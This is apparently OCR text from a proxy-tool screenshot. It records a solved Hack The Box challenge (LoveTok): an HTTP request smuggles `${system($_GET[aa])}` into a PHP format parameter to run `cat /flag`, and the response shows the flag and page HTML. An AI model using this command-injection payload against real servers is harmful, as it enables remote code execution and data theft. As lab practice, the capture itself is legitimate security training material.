 Request
Pretty Raw Hex \n
1 GET /?format=r${${system($_GET[aa])}}&aa=cat%20/flagkYt16 HTTP/1.1
2 Host: 167.172.62.51:32504
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://167.172.62.51:32504/
10 Upgrade-Insecure-Requests: 1
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Aug 2023 06:45:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1829
7
8 HTB{w }
9 <html>
10 <head>
11 <meta name='author' content='makelaris, makelarisjr'>
12 <meta name='viewport' content='width=device-width,
initial-scale=1, shrink-to-fit=no'>
13 <title>
LoveTok
</title>
14 <link rel='stylesheet' href='
//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css'
integrity='
sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/d
AiS6JXm' crossorigin='anonymous'>
15 <link rel='stylesheet' href='
//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min
.css' integrity='
sha512-HK5fgLBL+xu6dm/Ii3z4xhlSUyZgTT9tuc/hSrtw6uzJOvgRr2a9jyxxT
1ely+B+xFAmJKVSTbpM/CuL7qxO8w==' crossorigin='anonymous' />
16 <link rel='stylesheet' href='/static/css/main.css' />
17 <link rel='preconnect' href='//fonts.gstatic.com'>
18 <link link='preload' href='
//fonts.googleapis.com/css2?family=Press+Start+2P&display=swap'
rel='stylesheet'>
19 <link rel='icon' href='/assets/favicon.png' />
20 </head>
21 <body>
22 <div id='main' class='container'>